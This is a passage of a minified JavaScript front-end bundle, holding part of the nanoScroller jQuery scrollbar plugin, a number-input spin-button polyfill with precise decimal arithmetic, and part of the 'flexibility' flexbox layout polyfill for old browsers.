/></div>'),this.pane=this.$el.children("."+g),this.slider=this.pane.find("."+h),0===e&&z()?(c=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),a={right:-14,paddingRight:+c+14}):e&&(a={right:-e},this.$el.addClass("has-scrollbar")),null!=a&&this.$content.css(a),this},o.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},o.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===r&&f.overflowX!==r&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==r?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===r?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10))&&this.$content.css({right:"",marginRight:m}),this)},o.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},o.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(n),this.stop().restore(),this):void 0},o.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(n),this.stop().restore(),this):void 0},o.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},o.prototype.stop=function(){return v&&this.scrollRAF&&(v(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},o.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},o.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},o}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},w,b),this.nanoscroller=d=new o(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=o}),function(){!function(a){var b,c;b=document.createElement("input"),b.setAttribute("type","number"),"text"!==b.type?a.fn.inputNumber=function(){return a(this)}:(a.fn.inputNumber=function(){return a(this).filter(function(){var b;return b=a(this),b.is('input[type="number"]')&&!(b.parent().is("span")&&b.next().is("div.number-spin-btn-container")&&b.next().children().first().is("div.number-spin-btn-up")&&b.next().children().eq(1).is("div.number-spin-btn-down"))}).each(function(){c.polyfills.push(new c(this))}),a(this)},c=function(b){var d,e,f,g,h=this;if(this.elem=a(b),!(this.elem.is(":root *")&&this.elem.height()>0))throw Error("Element must be in DOM and displayed so that its height can be measured.");g=this.elem.outerHeight()/2+"px",this.upBtn=a("<div/>",{class:"number-spin-btn number-spin-btn-up",style:"height: "+g}),this.downBtn=a("<div/>",{class:"number-spin-btn number-spin-btn-down",style:"height: "+g}),this.btnContainer=a("<div/>",{class:"number-spin-btn-container"}),d=a("<span/>",{style:"white-space: nowrap"}),this.upBtn.appendTo(this.btnContainer),this.downBtn.appendTo(this.btnContainer),this.elem.wrap(d),this.btnContainer.insertAfter(this.elem),this.elem.on({focus:function(){h.elem.on({DOMMouseScroll:c.domMouseScrollHandler,mousewheel:c.mouseWheelHandler},{p:h})},blur:function(){h.elem.off({DOMMouseScroll:c.domMouseScrollHandler,mousewheel:c.mouseWheelHandler})}}),this.elem.on({keypress:c.elemKeypressHandler,change:c.elemChangeHandler},{p:this}),this.upBtn.on("mousedown",{p:this,func:"increment"},c.elemBtnMousedownHandler),this.downBtn.on("mousedown",{p:this,func:"decrement"},c.elemBtnMousedownHandler),this.elem.css("textAlign","right"),this.attrMutationHandler("class"),"undefined"!=typeof WebKitMutationObserver&&null!==WebKitMutationObserver||void 0!==e&&null!==e?("undefined"==typeof WebKitMutationObserver||null===WebKitMutationObserver||void 0!==e&&null!==e||(e=WebKitMutationObserver),f=new e(function(a){var b,c,d;for(c=0,d=a.length;d>c;c++)b=a[c],"attributes"===b.type&&h.attrMutationHandler(b.attributeName,b.oldValue,h.elem.attr(b.attributeName))}),f.observe(b,{attributes:!0,attributeOldValue:!0,attributeFilter:["class","style","min","max","step"]})):"undefined"!=typeof MutationEvent&&null!==MutationEvent&&this.elem.on("DOMAttrModified",function(a){h.attrMutationHandler(a.originalEvent.attrName,a.originalEvent.prevValue,a.originalEvent.newValue)})},c.polyfills=[],c.isNumber=function(a){return null!=a&&"function"==typeof a.toString&&/^-?\d+(?:\.\d+)?$/.test(""+a)},c.isFloat=function(a){return null!=a&&"function"==typeof a.toString&&/^-?\d+\.\d+$/.test(""+a)},c.isInt=function(a){return null!=a&&"function"==typeof a.toString&&/^-?\d+$/.test(""+a)},c.isNegative=function(a){return null!=a&&"function"==typeof a.toString&&/^-\d+(?:\.\d+)?$/.test(""+a)},c.raiseNum=function(a){var b,d;if("number"==typeof a||"object"==typeof a&&a instanceof Number)return a%1?{num:""+a,precision:0}:c.raiseNum(""+a);if("string"==typeof a||"object"==typeof a&&a instanceof String){if(c.isFloat(a))return a=a.replace(/(\.\d)0+$/,"$1"),d=c.getPrecision(a),b=a.slice(0,-(d+1))+a.slice(-d),b=b.replace(/^(-?)0+(\d+)/,"$1$2"),{num:b,precision:d};if(c.isInt(a))return{num:a,precision:0}}},c.raiseNumPrecision=function(a,c){var d,e;if(c>a.precision){for(b=d=e=a.precision;c>=e?c>d:d>c;b=c>=e?++d:--d)a.num+="0";a.precision=c}},c.lowerNum=function(a){if(a.precision>0){for(;a.num.length<a.precision+1;)a.num=c.isNegative(a.num)?a.num.slice(0,1)+"0"+a.num.slice(1):"0"+a.num;return(a.num.slice(0,-a.precision)+"."+a.num.slice(-a.precision)).replace(/\.?0+$/,"").replace(/^(-?)(\.)/,"$10$2")}return a.num},c.preciseAdd=function(a,b){var d,e,f;if(("number"==typeof a||"object"==typeof a&&a instanceof Number)&&("number"==typeof b||"object"==typeof b&&b instanceof Number))return 0==a%1&&0==b%1?""+(a+b):c.preciseAdd(""+a,""+b);if(("string"==typeof a||"object"==typeof a&&a instanceof String)&&("string"==typeof b||"object"==typeof b&&b instanceof String)){if(c.isNumber(a)){if(c.isNumber(b)){if(c.isInt(a)){if(c.isInt(b))return c.preciseAdd(parseInt(a,10),parseInt(b,10));c.isFloat(b)&&(a+=".0")}else c.isFloat(a)&&c.isInt(b)&&(b+=".0");if(d=c.raiseNum(a),e=c.raiseNum(b),d.precision<e.precision?c.raiseNumPrecision(d,e.precision):d.precision>e.precision&&c.raiseNumPrecision(e,d.precision),f=""+(parseInt(d.num,10)+parseInt(e.num,10)),d.precision>0){if(c.isNegative(f))for(;d.precision>f.length-1;)f="-0"+f.slice(1);else for(;d.precision>f.length;)f="0"+f;f=c.lowerNum({num:f,precision:d.precision})}return f=f.replace(/^(-?)\./,"$10."),c.isFloat(f)&&(f=f.replace(/0+$/,"")),f}throw new SyntaxError('Argument "'+b+'" is not a number.')}throw new SyntaxError('Argument "'+a+'" is not a number.')}return c.preciseAdd(""+a,""+b)},c.preciseSubtract=function(a,b){return"number"==typeof b||"object"==typeof b&&b instanceof Number?c.preciseAdd(a,-b):"string"==typeof b||"object"==typeof b&&b instanceof String?c.isNegative(b)?c.preciseAdd(a,b.slice(1)):c.preciseAdd(a,"-"+b):void 0},c.getPrecision=function(a){var b,d;if("number"==typeof a){for(b=0,d=a;d!==Math.floor(d);)d=a*Math.pow(10,++b);return b}return"string"==typeof a&&c.isNumber(a)?c.isFloat(a)?/^-?\d+(?:\.(\d+))?$/.exec(a)[1].length:0:void 0},c.prototype.getParams=function(){var a,b,d,e;return d=this.elem.attr("step"),b=this.elem.attr("min"),a=this.elem.attr("max"),e=this.elem.val(),c.isNumber(d)||(d=null),c.isNumber(b)||(b=null),c.isNumber(a)||(a=null),c.isNumber(e)||(e=b||0),{min:null!=b?b:null,max:null!=a?a:null,step:null!=d?d:"1",val:null!=e?e:null}},c.prototype.clipValues=function(a,b,c){return null!=c&&parseFloat(a)>parseFloat(c)?c:null!=b&&parseFloat(a)<parseFloat(b)?b:a},c.prototype.stepNormalize=function(a){var b,d,e,f,g;return e=this.getParams(),g=e.step,d=e.min,null==g?a:(g=c.raiseNum(g),b=c.raiseNum(a),b.precision>g.precision?c.raiseNumPrecision(g,b.precision):b.precision<g.precision&&c.raiseNumPrecision(b,g.precision),null!=d&&(b=c.raiseNum(c.preciseSubtract(a,d)),c.raiseNumPrecision(b,g.precision)),0==parseFloat(b.num)%parseFloat(g.num)?a:(b=c.lowerNum({num:""+Math.round(parseFloat(b.num)/(f=parseFloat(g.num)))*f,precision:b.precision}),null!=d&&(b=c.preciseAdd(b,d)),b))},c.domMouseScrollHandler=function(a){var b;b=a.data.p,a.preventDefault(),0>a.originalEvent.detail?b.increment():b.decrement()},c.mouseWheelHandler=function(a){var b;b=a.data.p,a.preventDefault(),a.originalEvent.wheelDelta>0?b.increment():b.decrement()},c.elemKeypressHandler=function(a){var b,c,d;b=a.data.p,38===a.keyCode?b.increment():40===a.keyCode?b.decrement():8!==(c=a.keyCode)&&9!==c&&35!==c&&36!==c&&37!==c&&39!==c&&46!==c&&45!==(d=a.which)&&46!==d&&48!==d&&49!==d&&50!==d&&51!==d&&52!==d&&53!==d&&54!==d&&55!==d&&56!==d&&57!==d&&a.preventDefault()},c.elemChangeHandler=function(a){var b,d,e,f;e=a.data.p,""!==e.elem.val()&&(c.isNumber(e.elem.val())?(f=e.getParams(),d=e.clipValues(f.val,f.min,f.max),""+(d=e.stepNormalize(d))!==e.elem.val()&&e.elem.val(d).change()):(b=e.elem.attr("min"),e.elem.val(null!=b&&c.isNumber(b)?b:"0").change()))},c.elemBtnMousedownHandler=function(b){var c,d,e,f,g=this;d=b.data.p,c=b.data.func,d[c](),f=function(){d[c](),d.timeoutID=window.setTimeout(f,10)},e=function(){window.clearTimeout(d.timeoutID),a(document).off("mouseup",e),a(g).off("mouseleave",e)},a(document).on("mouseup",e),a(this).on("mouseleave",e),d.timeoutID=window.setTimeout(f,700)},c.prototype.attrMutationHandler=function(a){var c,d,e,f,g
;if("class"===a||"style"===a){for(d={},c=null,g=["opacity","visibility","-moz-transition-property","-moz-transition-duration","-moz-transition-timing-function","-moz-transition-delay","-webkit-transition-property","-webkit-transition-duration","-webkit-transition-timing-function","-webkit-transition-delay","-o-transition-property","-o-transition-duration","-o-transition-timing-function","-o-transition-delay","transition-property","transition-duration","transition-timing-function","transition-delay"],e=0,f=g.length;f>e;e++)b=g[e],(c=this.elem.css(b))!==this.btnContainer.css(b)&&(d[b]=c);d.display="none"===this.elem.css("display")?"none":"inline-block",this.btnContainer.css(d)}else("min"===a||"max"===a||"step"===a)&&this.elem.change()},c.prototype.increment=function(){var a,b;this.elem.is(":disabled")||this.elem.is("[readonly]")||(b=this.getParams(),a=c.preciseAdd(b.val,b.step),null!=b.max&&parseFloat(a)>parseFloat(b.max)&&(a=b.max),a=this.stepNormalize(a),this.elem.val(a).change())},c.prototype.decrement=function(){var a,b;this.elem.is(":disabled")||this.elem.is("[readonly]")||(b=this.getParams(),a=c.preciseSubtract(b.val,b.step),null!=b.min&&parseFloat(a)<parseFloat(b.min)&&(a=b.min),a=this.stepNormalize(a),this.elem.val(a).change())},a(function(){a('input[type="number"]').inputNumber()}))}(jQuery)}.call(this),function(){window.flexibility={},Array.prototype.forEach||(Array.prototype.forEach=function(a){if(void 0===this||null===this)throw new TypeError(this+"is not an object");if(!(a instanceof Function))throw new TypeError(a+" is not a function");for(var b=Object(this),c=arguments[1],d=b instanceof String?b.split(""):b,e=Math.max(Math.min(d.length,9007199254740991),0)||0,f=-1;++f<e;)f in d&&a.call(c,d[f],f,b)}),function(a,b){"function"==typeof define&&define.amd?define([],b):"object"==typeof exports?module.exports=b():a.computeLayout=b()}(flexibility,function(){var a=function(){function a(b){if((!b.layout||b.isDirty)&&(b.layout={width:void 0,height:void 0,top:0,left:0,right:0,bottom:0}),b.style||(b.style={}),b.children||(b.children=[]),b.style.measure&&b.children&&b.children.length)throw new Error("Using custom measure function is supported only for leaf nodes.");return b.children.forEach(a),b}function b(a){return void 0===a}function c(a){return a===P||a===Q}function d(a){return a===R||a===S}function e(a,b){if(void 0!==a.style.marginStart&&c(b))return a.style.marginStart;var d=null;switch(b){case"row":d=a.style.marginLeft;break;case"row-reverse":d=a.style.marginRight;break;case"column":d=a.style.marginTop;break;case"column-reverse":d=a.style.marginBottom}return void 0!==d?d:void 0!==a.style.margin?a.style.margin:0}function f(a,b){if(void 0!==a.style.marginEnd&&c(b))return a.style.marginEnd;var d=null;switch(b){case"row":d=a.style.marginRight;break;case"row-reverse":d=a.style.marginLeft;break;case"column":d=a.style.marginBottom;break;case"column-reverse":d=a.style.marginTop}return null!=d?d:void 0!==a.style.margin?a.style.margin:0}function g(a,b){if(void 0!==a.style.paddingStart&&a.style.paddingStart>=0&&c(b))return a.style.paddingStart;var d=null;switch(b){case"row":d=a.style.paddingLeft;break;case"row-reverse":d=a.style.paddingRight;break;case"column":d=a.style.paddingTop;break;case"column-reverse":d=a.style.paddingBottom}return null!=d&&d>=0?d:void 0!==a.style.padding&&a.style.padding>=0?a.style.padding:0}function h(a,b){if(void 0!==a.style.paddingEnd&&a.style.paddingEnd>=0&&c(b))return a.style.paddingEnd;var d=null;switch(b){case"row":d=a.style.paddingRight;break;case"row-reverse":d=a.style.paddingLeft;break;case"column":d=a.style.paddingBottom;break;case"column-reverse":d=a.style.paddingTop}return null!=d&&d>=0?d:void 0!==a.style.padding&&a.style.padding>=0?a.style.padding:0}function i(a,b){if(void 0!==a.style.borderStartWidth&&a.style.borderStartWidth>=0&&c(b))return a.style.borderStartWidth;var d=null;switch(b){case"row":d=a.style.borderLeftWidth;break;case"row-reverse":d=a.style.borderRightWidth;break;case"column":d=a.style.borderTopWidth;break;case"column-reverse":d=a.style.borderBottomWidth}return null!=d&&d>=0?d:void 0!==a.style.borderWidth&&a.style.borderWidth>=0?a.style.borderWidth:0}function j(a,b){if(void 0!==a.style.borderEndWidth&&a.style.borderEndWidth>=0&&c(b))return a.style.borderEndWidth;var d=null;switch(b){case"row":d=a.style.borderRightWidth;break;case"row-reverse":d=a.style.borderLeftWidth;break;case"column":d=a.style.borderBottomWidth;break;case"column-reverse":d=a.style.borderTopWidth}return null!=d&&d>=0?d:void 0!==a.style.borderWidth&&a.style.borderWidth>=0?a.style.borderWidth:0}function k(a,b){return g(a,b)+i(a,b)}function l(a,b){return h(a,b)+j(a,b)}function m(a,b){return i(a,b)+j(a,b)}function n(a,b){return e(a,b)+f(a,b)}function o(a,b){return k(a,b)+l(a,b)}function p(a){return a.style.justifyContent?a.style.justifyContent:"flex-start"}function q(a){return a.style.alignContent?a.style.alignContent:"flex-start"}function r(a,b){return b.style.alignSelf?b.style.alignSelf:a.style.alignItems?a.style.alignItems:"stretch"}function s(a,b){if(b===O){if(a===P)return Q;if(a===Q)return P}return a}function t(a,b){var c;return c=a.style.direction?a.style.direction:M,c===M&&(c=void 0===b?N:b),c}function u(a){return a.style.flexDirection?a.style.flexDirection:R}function v(a,b){return d(a)?s(P,b):R}function w(a){return a.style.position?a.style.position:"relative"}function x(a){return w(a)===aa&&a.style.flex>0}function y(a){return"wrap"===a.style.flexWrap}function z(a,b){return a.layout[fa[b]]+n(a,b)}function A(a,b){return void 0!==a.style[fa[b]]&&a.style[fa[b]]>=0}function B(a,b){return void 0!==a.style[b]}function C(a){return void 0!==a.style.measure}function D(a,b){return void 0!==a.style[b]?a.style[b]:0}function E(a,b,c){var d={row:a.style.minWidth,"row-reverse":a.style.minWidth,column:a.style.minHeight,"column-reverse":a.style.minHeight}[b],e={row:a.style.maxWidth,"row-reverse":a.style.maxWidth,column:a.style.maxHeight,"column-reverse":a.style.maxHeight}[b],f=c;return void 0!==e&&e>=0&&f>e&&(f=e),void 0!==d&&d>=0&&d>f&&(f=d),f}function F(a,b){return a>b?a:b}function G(a,b){void 0===a.layout[fa[b]]&&A(a,b)&&(a.layout[fa[b]]=F(E(a,b,a.style[fa[b]]),o(a,b)))}function H(a,b,c){b.layout[da[c]]=a.layout[fa[c]]-b.layout[fa[c]]-b.layout[ea[c]]}function I(a,b){return void 0!==a.style[ca[b]]?D(a,ca[b]):-D(a,da[b])}function J(a,d,g,h){var j=t(a,h),J=s(u(a),j),M=v(J,j),N=s(P,j);G(a,J),G(a,M),a.layout.direction=j,a.layout[ca[J]]+=e(a,J)+I(a,J),a.layout[da[J]]+=f(a,J)+I(a,J),a.layout[ca[M]]+=e(a,M)+I(a,M),a.layout[da[M]]+=f(a,M)+I(a,M);var O=a.children.length,ga=o(a,N),ha=o(a,R);if(C(a)){var ia=!b(a.layout[fa[N]]),ja=L;ja=A(a,N)?a.style.width:ia?a.layout[fa[N]]:d-n(a,N),ja-=ga;var ka=L;ka=A(a,R)?a.style.height:b(a.layout[fa[R]])?g-n(a,N):a.layout[fa[R]],ka-=o(a,R);var la=!A(a,N)&&!ia,ma=!A(a,R)&&b(a.layout[fa[R]]);if(la||ma){var na=a.style.measure(ja,ka);la&&(a.layout.width=na.width+ga),ma&&(a.layout.height=na.height+ha)}if(0===O)return}var oa,pa,qa,ra,sa=y(a),ta=p(a),ua=k(a,J),va=k(a,M),wa=o(a,J),xa=o(a,M),ya=!b(a.layout[fa[J]]),za=!b(a.layout[fa[M]]),Aa=c(J),Ba=null,Ca=null,Da=L;ya&&(Da=a.layout[fa[J]]-wa);for(var Ea=0,Fa=0,Ga=0,Ha=0,Ia=0,Ja=0;O>Fa;){var Ka,La,Ma=0,Na=0,Oa=0,Pa=0,Qa=ya&&ta===T||!ya&&ta!==U,Ra=Qa?O:Ea,Sa=!0,Ta=O,Ua=null,Va=null,Wa=ua,Xa=0;for(oa=Ea;O>oa;++oa){qa=a.children[oa],qa.lineIndex=Ja,qa.nextAbsoluteChild=null,qa.nextFlexChild=null;var Ya=r(a,qa);if(Ya===_&&w(qa)===aa&&za&&!A(qa,M))qa.layout[fa[M]]=F(E(qa,M,a.layout[fa[M]]-xa-n(qa,M)),o(qa,M));else if(w(qa)===ba)for(null===Ba&&(Ba=qa),null!==Ca&&(Ca.nextAbsoluteChild=qa),Ca=qa,pa=0;2>pa;pa++)ra=0!==pa?P:R,!b(a.layout[fa[ra]])&&!A(qa,ra)&&B(qa,ca[ra])&&B(qa,da[ra])&&(qa.layout[fa[ra]]=F(E(qa,ra,a.layout[fa[ra]]-o(a,ra)-n(qa,ra)-D(qa,ca[ra])-D(qa,da[ra])),o(qa,ra)));var Za=0;if(ya&&x(qa)?(Na++,Oa+=qa.style.flex,null===Ua&&(Ua=qa),null!==Va&&(Va.nextFlexChild=qa),Va=qa,Za=o(qa,J)+n(qa,J)):(Ka=L,La=L,Aa?La=A(a,R)?a.layout[fa[R]]-ha:g-n(a,R)-ha:Ka=A(a,N)?a.layout[fa[N]]-ga:d-n(a,N)-ga,0===Ga&&K(qa,Ka,La,j),w(qa)===aa&&(Pa++,Za=z(qa,J))),sa&&ya&&Ma+Za>Da&&oa!==Ea){Pa--,Ga=1;break}Qa&&(w(qa)!==aa||x(qa))&&(Qa=!1,Ra=oa),Sa&&(w(qa)!==aa||Ya!==_&&Ya!==Y||b(qa.layout[fa[M]]))&&(Sa=!1,Ta=oa),Qa&&(qa.layout[ea[J]]+=Wa,ya&&H(a,qa,J),Wa+=z(qa,J),Xa=F(Xa,E(qa,M,z(qa,M)))),Sa&&(qa.layout[ea[M]]+=Ha+va,za&&H(a,qa,M)),Ga=0,Ma+=Za,Fa=oa+1}var $a=0,_a=0,ab=0;if(ab=ya?Da-Ma:F(Ma,0)-Ma,0!==Na){var bb,cb,db=ab/Oa;for(Va=Ua;null!==Va;)bb=db*Va.style.flex+o(Va,J),cb=E(Va,J,bb),bb!==cb&&(ab-=cb,Oa-=Va.style.flex),Va=Va.nextFlexChild;for(db=ab/Oa,0>db&&(db=0),Va=Ua;null!==Va;)Va.layout[fa[J]]=E(Va,J,db*Va.style.flex+o(Va,J)),Ka=L,A(a,N)?Ka=a.layout[fa[N]]-ga:Aa||(Ka=d-n(a,N)-ga),La=L,A(a,R)?La=a.layout[fa[R]]-ha:Aa&&(La=g-n(a,R)-ha),K(Va,Ka,La,j),qa=Va,Va=Va.nextFlexChild,qa.nextFlexChild=null}else ta!==T&&(ta===U?$a=ab/2:ta===V?$a=ab:ta===W?(ab=F(ab,0),_a=Na+Pa-1!=0?ab/(Na+Pa-1):0):ta===X&&(_a=ab/(Na+Pa),$a=_a/2));for(Wa+=$a,oa=Ra;Fa>oa;++oa)qa=a.children[oa],w(qa)===ba&&B(qa,ca[J])?qa.layout[ea[J]]=D(qa,ca[J])+i(a,J)+e(qa,J):(qa.layout[ea[J]]+=Wa,ya&&H(a,qa,J),w(qa)===aa&&(Wa+=_a+z(qa,J),Xa=F(Xa,E(qa,M,z(qa,M)))));var eb=a.layout[fa[M]];for(za||(eb=F(E(a,M,Xa+xa),xa)),oa=Ta;Fa>oa;++oa)if(qa=a.children[oa],w(qa)===ba&&B(qa,ca[M]))qa.layout[ea[M]]=D(qa,ca[M])+i(a,M)+e(qa,M);else{var fb=va;if(w(qa)===aa){var Ya=r(a,qa);if(Ya===_)b(qa.layout[fa[M]])&&(qa.layout[fa[M]]=F(E(qa,M,eb-xa-n(qa,M)),o(qa,M)));else if(Ya!==Y){var gb=eb-xa-z(qa,M);fb+=Ya===Z?gb/2:gb}}qa.layout[ea[M]]+=Ha+fb,za&&H(a,qa,M)}Ha+=Xa,Ia=F(Ia,Wa),Ja+=1,Ea=Fa}if(Ja>1&&za){var hb=a.layout[fa[M]]-xa,ib=hb-Ha,jb=0,kb=va,lb=q(a);lb===$?kb+=ib:lb===Z?kb+=ib/2:lb===_&&hb>Ha&&(jb=ib/Ja);var mb=0;for(oa=0;Ja>oa;++oa){var nb=mb,ob=0;for(pa=nb;O>pa;++pa)if(qa=a.children[pa],w(qa)===aa){if(qa.lineIndex!==oa)break;b(qa.layout[fa[M]])||(ob=F(ob,qa.layout[fa[M]]+n(qa,M)))}for(mb=pa,ob+=jb,pa=nb;mb>pa;++pa)if(qa=a.children[pa],w(qa)===aa){var pb=r(a,qa);if(pb===Y)qa.layout[ea[M]]=kb+e(qa,M);else if(pb===$)qa.layout[ea[M]]=kb+ob-f(qa,M)-qa.layout[fa[M]];else if(pb===Z){var qb=qa.layout[fa[M]];qa.layout[ea[M]]=kb+(ob-qb)/2}else pb===_&&(qa.layout[ea[M]]=kb+e(qa,M))}kb+=ob}}var rb=!1,sb=!1;if(ya||(a.layout[fa[J]]=F(E(a,J,Ia+l(a,J)),wa),(J===Q||J===S)&&(rb=!0)),za||(a.layout[fa[M]]=F(E(a,M,Ha+xa),xa),(M===Q||M===S)&&(sb=!0)),rb||sb)for(oa=0;O>oa;++oa)qa=a.children[oa],rb&&H(a,qa,J),sb&&H(a,qa,M);for(Ca=Ba;null!==Ca;){for(pa=0;2>pa;pa++)ra=0!==pa?P:R,!b(a.layout[fa[ra]])&&!A(Ca,ra)&&B(Ca,ca[ra])&&B(Ca,da[ra])&&(Ca.layout[fa[ra]]=F(E(Ca,ra,a.layout[fa[ra]]-m(a,ra)-n(Ca,ra)-D(Ca,ca[ra])-D(Ca,da[ra])),o(Ca,ra))),B(Ca,da[ra])&&!B(Ca,ca[ra])&&(Ca.layout[ca[ra]]=a.layout[fa[ra]]-Ca.layout[fa[ra]]-D(Ca,da[ra]));qa=Ca,Ca=Ca.nextAbsoluteChild,qa.nextAbsoluteChild=null}}function K(a,b,c,d){a.shouldUpdate=!0;var e=a.style.direction||N;!a.isDirty&&a.lastLayout&&a.lastLayout.requestedHeight===a.layout.height&&a.lastLayout.requestedWidth===a.layout.width&&a.lastLayout.parentMaxWidth===b&&a.lastLayout.parentMaxHeight===c&&a.lastLayout.direction===e?(a.layout.width=a.lastLayout.width,a.layout.height=a.lastLayout.height,a.layout.top=a.lastLayout.top,a.layout.left=a.lastLayout.left):(a.lastLayout||(a.lastLayout={}),a.lastLayout.requestedWidth=a.layout.width,a.lastLayout.requestedHeight=a.layout.height,a.lastLayout.parentMaxWidth=b,a.lastLayout.parentMaxHeight=c,a.lastLayout.direction=e,a.children.forEach(function(a){a.layout.width=void 0,a.layout.height=void 0,a.layout.top=0,a.layout.left=0}),J(a,b,c,d),a.lastLayout.width=a.layout.width,a.lastLayout.height=a.layout.height,a.lastLayout.top=a.layout.top,a.lastLayout.left=a.layout.left)}var L,M="inherit",N="ltr",O="rtl",P="row",Q="row-reverse",R="column",S="column-reverse",T="flex-start",U="center",V="flex-end",W="space-between",X="space-around",Y="flex-start",Z="center",$="flex-end",_="stretch",aa="relative",ba="absolute",ca={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},da={row:"right","row-reverse":"left",column:"bottom","column-reverse":"top"},ea={row:"left","row-reverse":"right",column:"top","column-reverse":"bottom"},fa={row:"width","row-reverse":"width",column:"height","column-reverse":"height"};return{layoutNodeImpl:J,computeLayout:K,fillNodes:a}}();return"object"==typeof exports&&(module.exports=a),function(b){a.fillNodes(b),a.computeLayout(b)}}),!window.addEventListener&&window.attachEvent&&function(){Window.prototype.addEventListener=HTMLDocument.prototype.addEventListener=Element.prototype.addEventListener=function(a,b){this.attachEvent("on"+a,b)},Window.prototype.removeEventListener=HTMLDocument.prototype.removeEventListener=Element.prototype.removeEventListener=function(a,b){this.detachEvent("on"+a,b)}}(),flexibility.detect=function(){var a=document.createElement("p");try{return a.style.display="flex","flex"===a.style.display}catch(b){return!1}},!flexibility.detect()&&document.attachEvent&&document.documentElement.currentStyle&&document.attachEvent("onreadystatechange",function(){flexibility.onresize({target:document.documentElement})}),flexibility.init=function(a){var b=a.onlayoutcomplete;return b||(b=a.onlayoutcomplete={node:a,style:{},children:[]}),b.style.display=a.currentStyle["-js-display"]||a.currentStyle.display,b};var a,b=document.documentElement,c=0,d=0;flexibility.onresize=function(e){if(b.clientWidth!==c||b.clientHeight!==d){c=b.clientWidth,d=b.clientHeight,clearTimeout(a),window.removeEventListener("resize",flexibility.onresize);var f=e.target&&1===e.target.nodeType?e.target:document.documentElement;flexibility.walk(f),a=setTimeout(function(){window.addEventListener("resize",flexibility.onresize)},1e3/15)}};var e={alignContent:{initial:"stretch",valid:/^(flex-start|flex-end|center|space-between|space-around|stretch)/},alignItems:{initial:"stretch",valid:/^(flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexDirection:{initial:"row",valid:/^(row|row-reverse|column|column-reverse)$/},flexWrap:{initial:"nowrap",valid:/^(nowrap|wrap|wrap-reverse)$/},justifyContent:{initial:"flex-start",valid:/^(flex-start|flex-end|center|space-between|space-around)$/}};flexibility.updateFlexContainerCache=function(a){var b=a.style,c=a.node.currentStyle,d=a.node.style,f={};(c["flex-flow"]||d["flex-flow"]||"").replace(/^(row|row-reverse|column|column-reverse)\s+(nowrap|wrap|wrap-reverse)$/i,function(a,b,c){f.flexDirection=b,f.flexWrap=c});for(var g in e){var h=g.replace(/[A-Z]/g,"-$&").toLowerCase(),i=e[g],j=c[h]||d[h];b[g]=i.valid.test(j)?j:f[g]||i.initial}};var f={alignSelf:{initial:"auto",valid:/^(auto|flex-start|flex-end|center|baseline|stretch)$/},boxSizing:{initial:"content-box",valid:/^(border-box|content-box)$/},flexBasis:{initial:"auto",valid:/^((?:[-+]?0|[-+]?[0-9]*\.?[0-9]+(?:%|ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmax|vmin|vw))|auto|fill|max-content|min-content|fit-content|content)$/},flexGrow:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},flexShrink:{initial:0,valid:/^\+?(0|[1-9][0-9]*)$/},order:{initial:0,valid:/^([-+]?[0-9]+)$/}};flexibility.updateFlexItemCache=function(a){var 